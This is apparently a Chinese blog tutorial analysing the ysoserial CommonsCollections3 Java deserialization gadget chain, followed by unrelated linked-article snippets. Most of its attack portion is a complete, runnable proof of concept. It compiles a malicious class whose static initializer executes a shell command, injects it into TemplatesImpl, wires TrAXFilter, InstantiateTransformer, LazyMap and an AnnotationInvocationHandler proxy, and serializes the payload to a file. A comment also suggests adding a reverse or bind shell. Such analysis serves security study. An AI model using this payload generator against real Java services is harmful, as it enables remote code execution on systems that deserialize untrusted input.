CommonsCollections3(基于ysoserial)

环境准备

JDK1.7(7u80)、commons-collections(3.x 4.x均可这里使用3.2版本)、javassist(3.12.1.GA)

JDK:https://repo.huaweicloud.com/java/jdk/7u80-b15/jdk-7u80-windows-x64.exe

cc4.0、ClassPool的mvn依赖如下

<dependency>

<groupId>commons-collections</groupId>

<artifactId>commons-collections</artifactId>

<version>3.2</version>

</dependency>

<dependency>

<groupId>javassist</groupId>

<artifactId>javassist</artifactId>

<version>3.12.1.GA</version>

</dependency>

因为这里用到了Proxy,所以JDK8新版本中不可用,在CC5中提到了一种新的利用方式,可以不通过Proxy来调用。

正文

CC3 攻击链的关键在于利用 Templates 和 ChainedTransformer、 ConstantTransformer、InstantiateTransformer类来形成一系列的反射调用,最终触发恶意类的加载或执行。

本质上来说CC3攻击链条是CC2中的Templates部分+CC1中的Proxy部分,所以大家都说CC3是CC1和CC2的变种写法。其实CC攻击链并非只有一种固定写法,可以通过多种写法的结合来完成新的攻击链,当把ysoserial中的CC链学完之后,就可以自己尝试自由组合。

CC3中多了几个类:

TrAXFilter

TrAXFilter 类是 Java 中 XML 处理相关的一个类,属于 Java XML API 的一部分。它主要用于过滤和处理 XML 数据流。TrAXFilter 实现了 javax.xml.transform.sax.SAXResult 接口,提供了对 XML 数据流的接收、处理和转换能力。在一些利用中,特别是在 Java 反序列化漏洞的利用链(如 CC3)中,TrAXFilter 被用作利用链的一部分,因为它的构造函数涉及到了 Templates 类对象,并且其操作可以被利用来执行恶意代码。

CC3中的应用

配合 ChainedTransformer: 在 CC3 中,TrAXFilter 通常与 ChainedTransformer 类结合使用。ChainedTransformer 允许多个 Transformer 被顺序调用,从而达到多层嵌套和最终执行恶意操作的效果。TrAXFilter 是作为其中一个 Transformer 使用的,它的构造函数需要传入 Templates 对象,而 Templates 可以携带恶意字节码。

执行恶意代码: 当反序列化触发时,构造的 TrAXFilter 会被激活,并且它会通过 Templates 生成恶意的 XML 转换过程。具体来说,TrAXFilter 作为一个过滤器,可以与 Templates 类结合,完成从普通 XML 到恶意命令的转换。这就允许通过 XML 数据流来触发恶意代码的执行。

关键代码

public class TrAXFilter extends XMLFilterImpl {

private Templates _templates;

private TransformerImpl _transformer;

private TransformerHandlerImpl _transformerHandler;

private boolean _overrideDefaultParser;

// 构造函数接收一个Templates参数

public TrAXFilter(Templates templates) throws

TransformerConfigurationException

{

_templates = templates;

// 执行templates的newTransformer方法,而newTransformer就是CC2链中提到的最终执行恶意代码的逻辑

_transformer = (TransformerImpl) templates.newTransformer();

_transformerHandler = new TransformerHandlerImpl(_transformer);

_overrideDefaultParser = _transformer.overrideDefaultParser();

}

}

InstantiateTransformer

有了上述 gadget ,接下来的重点就是需要我们实例化这个 TrAXFilter,实例化我们当然可以使用 InvokerTransformer 反射拿到 Constructor 再 newInstance,但是同样地可以直接使用另外一个 Transformer:InstantiateTransformer。

Commons Collections 提供了 InstantiateTransformer 用来通过反射创建类的实例,可以看到 transform() 方法实际上接收一个 Class 类型的对象,通过 getConstructor 获取构造方法,并通过 newInstance 创建类实例。

关键代码

public class InstantiateTransformer implements Transformer, Serializable {

private final Class[] iParamTypes;

private final Object[] iArgs;

public InstantiateTransformer(Class[] paramTypes, Object[] args) {

this.iParamTypes = paramTypes;

this.iArgs = args;

}

public Object transform(Object input) {

......

// 获取input的Class对象的构造方法,并调用构造方法创建实例对象

// 如果input=TrAXFilter.class,iParamTypes=Templates.class。则最终就能调用到TrAXFilter(Templates templates)

Constructor con = ((Class)input).getConstructor(this.iParamTypes);

return con.newInstance(this.iArgs);

......

}

}

基于CC2和CC1的内容,我们可以构造出来以下的POC代码

POC - ysoserial代码

下边的代码还是基于ysoserial的代码的改造版本,不使用ysoserial中的模板代码和工具类,下边的代码可以直接在本地运行。

public class CommonsCollections3 {

static String serialFileName = "commons-collections3.ser";

public static void main(String[] args) throws Exception {

cc3byYsoSerial();

verify();

}

public static void verify() throws Exception {

// 本地模拟反序列化

FileInputStream fis = new FileInputStream(serialFileName);

ObjectInputStream ois = new ObjectInputStream(fis);

Object ignore = (Object) ois.readObject();

}

public static void cc3byYsoSerial() throws Exception {

//==========================CC2中的构造Templates的内容 START==========================

String executeCode = "Runtime.getRuntime().exec(\"cmd /c start\");";

ClassPool pool = ClassPool.getDefault();

CtClass evil = pool.makeClass("ysoserial.Evil");

// run command in static initializer

// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections

evil.makeClassInitializer().insertAfter(executeCode);

// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)

evil.setName("ysoserial.Pwner" + System.nanoTime());

CtClass superC = pool.get(AbstractTranslet.class.getName());

evil.setSuperclass(superC);

final byte[] classBytes = evil.toBytecode();

byte[][] trueclassbyte = new byte[][]{classBytes};

Class<TemplatesImpl> templatesClass = TemplatesImpl.class;

TemplatesImpl templates = TemplatesImpl.class.newInstance();

Field bytecodes = templatesClass.getDeclaredField("_bytecodes");

bytecodes.setAccessible(true);

bytecodes.set(templates, trueclassbyte);

Field name = templatesClass.getDeclaredField("_name");

name.setAccessible(true);

name.set(templates, "Pwnr");

Field tfactory = templatesClass.getDeclaredField("_tfactory");

tfactory.setAccessible(true);

tfactory.set(templates, new TransformerFactoryImpl());

//==========================CC2中的构造Templates的内容 END==========================

//========================CC3的新增调用方式START==============================

// inert chain for setup

final Transformer transformerChain = new ChainedTransformer(

new Transformer[]{ new ConstantTransformer(1) });

// real chain for after setup

final Transformer[] transformers = new Transformer[] {

new ConstantTransformer(TrAXFilter.class),

new InstantiateTransformer(

new Class[] { Templates.class },

new Object[] { templates } )};

//=========================CC3的新增调用方式 END===================================

//=========================CC1中的动态代理方式 反序列化触发 START===========================

// 等同于ysoserial中的Reflections.setFieldValue(transformerChain, "iTransformers", transformers);写法

Class<?> transformer = Class.forName(ChainedTransformer.class.getName());

Field iTransformers = transformer.getDeclaredField("iTransformers");

iTransformers.setAccessible(true);

iTransformers.set(transformerChain, transformers);

// 先创建LazyMap,用来将transformerChain包装成一个Map,当Map中的get方法被触发时就能直接触发到调用链

final Map lazyMap = LazyMap.decorate(new HashMap(), transformerChain);

// 构造动态代理

final Constructor<?> ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];

ctor.setAccessible(true);

// 创建携带着 LazyMap 的 AnnotationInvocationHandler 实例

InvocationHandler handler = (InvocationHandler) ctor.newInstance(Documented.class, lazyMap);

// 创建LazyMap的动态代理类实例

Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), LazyMap.class.getInterfaces(), handler);

// 使用动态代理初始化 AnnotationInvocationHandler

InvocationHandler invocationHandler = (InvocationHandler) ctor.newInstance(Documented.class, mapProxy);

//=========================CC1中的动态代理方式 反序列化触发 END===========================

FileOutputStream fos = new FileOutputStream(serialFileName);

ObjectOutputStream oos = new ObjectOutputStream(fos);

oos.writeObject(invocationHandler);

oos.flush();

oos.close();

fos.close();

}

}



运行效果如下

调用链

调用链就是CC1和CC2的结合版本,如下:

- ObjectInputStream.readObject()

- AnnotationInvocationHandler.readObject()

- Map(Proxy).entrySet()

- AnnotationInvocationHandler.invoke()

- LazyMap.get()

- ChainedTransformer.transform()

- ConstantTransformer.transform() TrAXFilter

- InvokerTransformer.transform() Templates

- TrAXFilter() Templates

- TemplatesImpl.newTransformer()

- TemplatesImpl.getTransletInstance()

- ......

- 触发静态代码调用

- TrAXFilter() Templates

- ChainedTransformer.transform()

- LazyMap.get()

- AnnotationInvocationHandler.invoke()

- Map(Proxy).entrySet()

- AnnotationInvocationHandler.readObject()

CommonsCollections3(基于ysoserial)的更多相关文章

- ysoserial commonscollections3 分析

cc3利用链如下: TrAXFilter(Templates templates) TemplatesImpl->newTransformer() TemplatesImpl->getTr ...

- Java unserialize serialized Object(AnnotationInvocationHandler、ysoserial) In readObject() LeadTo InvokerTransformer(Evil MethodName/Args)

Java unserialize serialized Object(AnnotationInvocationHandler.ysoserial) In readObject() LeadTo Tra ...

- ysoserial分析【一】 之 Apache Commons Collections

目录 前言 基础知识 Transformer 利用InvokerTransformer造成命令执行 Map TransformedMap LazyMap AnnotationInvocationHan ...

- YsoSerial 工具常用Payload分析之CC3(二)

这是CC链分析的第二篇文章,我想按着common-collections的版本顺序来介绍,所以顺序为 cc1.3.5.6.7(common-collections 3.1),cc2.4(common- ...

- SpringMVC学习系列(12) 完结篇 之 基于Hibernate+Spring+Spring MVC+Bootstrap的管理系统实现

到这里已经写到第12篇了,前11篇基本上把Spring MVC主要的内容都讲了,现在就直接上一个项目吧,希望能对有需要的朋友有一些帮助. 一.首先看一下项目结构: InfrastructureProj ...

- Spring Security 集成 CAS(基于HTTP协议版本)

Spring Security 集成 CAS(基于HTTP协议版本) 近段时间一直研究Spring Security 集成 CAS,网上资料相关资料也很多,不过大都是基于Https的安全认证;使用ht ...

- 基于CommonsCollections4的Gadget分析

基于CommonsCollections4的Gadget分析 Author:Welkin 0x1 背景及概要 随着Java应用的推广和普及,Java安全问题越来越被人们重视,纵观近些年来的Java安全 ...

- jxls实现基于excel模板的报表

此文章是基于 搭建Jquery+SpringMVC+Spring+Hibernate+MySQL平台 一. jar包介绍 1. commons-collections-3.2.jar 2. commo ...

- 基于CentOS与VmwareStation10搭建hadoop环境

基于CentOS与VmwareStation10搭建hadoop环境 目 录 1. 概述.... 1 1.1. 软件准备.... 1 1.2. 硬件准备.... 1 2. 安装与配置虚拟机.. ...

- 浅谈java反序列化工具ysoserial

前言 关于java反序列化漏洞的原理分析,基本都是在分析使用Apache Commons Collections这个库,造成的反序列化问题.然而,在下载老外的ysoserial工具并仔细看看后,我发现 ...

随机推荐

- C# 全局异常捕获(转载)

C# 全局异常捕获 原文地址:https://www.cnblogs.com/tomahawk/articles/5993874.html 开发界有那么一个笑话,说是"「我爱你」三个字,讲出 ...

- /etc/shells 文件解释

/etc/shells 文件是 UNIX 和类 UNIX 操作系统中的一个文本文件,它列出了系统上认为是合法的.用户可以选择的 shell 的完整路径.这个文件对于系统安全和用户环境配置很重要. 以下 ...

- 【Docker】之重启容器相关命令

我想每次打开电脑,只要自动运行docker的时候,马上把设置指定的容器也自动运行起来. 首先查看一下容器启动情况: # 查看docker运行命令 docker ps -a --restart参数有3个 ...

- el-table

el-table-column 渲染的顺序不对,第一列被渲染到最后 el-table-column 必须作为 el-table 或 el-table-column 的直接子元素使用,如果不是将会导致标 ...

- Hadoop完全分布式搭建,基于乌班图系统

因为现在集成的工具很多,建议在接触这一块的过程中还是自己找几个主机,亲手搭一遍集群,更好的熟悉底层!本文只是搭建的过程没有理论!手搭集群时先将各节点网络.ssh配置好!然后在一台机子上操作配置文件,直 ...

- 【ARMv8】异常级别的定义EL0、EL1、EL2、EL3

Exception levels ARMv8-A系列定义了一系列的异常等级,从EL0到EL3,下面具体说明其含义: ELn中,随着n的增加,软件的执行权限也相应的增加: EL0被称为无特权执行: EL ...

- 自定义指令 v-imgerror 当图片的 src 资源 无效 就替换 默认的 src 显示图片

// 回顾自定义指令 // 作用 : 自定义一些对dom操作的快捷指令 // 前提:指令就是用来操作 dom (v-if /v-show/v-for ....) // 语法:Vue.directive ...

- C#查漏补缺----值类型与引用类型,值类型一定分配在栈上吗?

前言 环境:.NET 8.0 系统:Windows11 参考资料:<CLR via C#>, <.Net Core底层入门>,<.NET 内存管理宝典> 栈空间与堆 ...

- 云原生周刊:Score 成为 CNCF 沙箱项目|2024.08.12

开源项目推荐 KubeOne Kubermatic KubeOne 自动化管理您所有云环境.本地环境.边缘计算和物联网环境中的集群操作.KubeOne 可以安装高可用(HA)的主集群,也可以安装单主集 ...

- 云原生周刊:Helm Charts 深入探究 | 2024.3.11

开源项目推荐 Glasskube Glasskube 提供了一个用于 Kubernetes 的缺失的包管理器.它具有图形用户界面(GUI)和命令行界面(CLI).Glasskube 包是具备依赖感知. ...